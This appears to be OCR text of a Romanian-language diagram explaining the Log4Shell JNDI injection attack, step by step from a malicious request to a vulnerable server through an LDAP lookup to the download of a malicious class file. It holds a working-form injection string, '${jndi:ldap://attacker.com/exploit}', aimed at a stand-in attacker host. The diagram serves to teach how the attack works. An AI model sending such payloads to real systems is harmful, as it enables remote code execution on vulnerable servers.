 1)
GET/home/id=${jndi:ldap://attacker.com/exploit} HTTP/1.0
Server vulnerabil
Atacator
2)
Cerere fișier de pe LDAP: exploit
datorita JNDI!
ldap://attacker.com
3)
răspuns: http://attackerserver.com/exploit.class
request: http://attackerserver.com/exploit.class
4)
http://attacker.com
5) răspuns cu sursa
malițioasă